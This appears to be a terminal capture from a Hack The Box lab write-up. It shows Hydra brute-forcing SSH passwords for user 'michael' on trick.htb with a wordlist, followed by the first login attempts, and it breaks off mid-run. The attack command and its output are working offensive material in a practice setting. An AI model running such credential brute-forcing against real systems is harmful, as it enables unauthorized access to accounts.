 ┌──(nightcrow㉿nightcrow)-[~/Documents/vpn]
└─$ hydra -l michael -P /usr/share/wordlists/dirb/small.txt ssh://trick.htb -I -V
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-11 07:01:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.res
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking ssh://trick.htb:22/
[ATTEMPT] target trick.htb - login "michael" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target trick.htb - login "michael" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target trick.htb - login "michael" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target trick.htb - login "michael" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target trick.htb - login "michael" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target trick.htb - login "michael" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target trick.htb - login "michael" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target trick.htb - login "michael" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target trick.htb - login "michael" - pass "1000" - 9 of 959 [child 8] (0/0)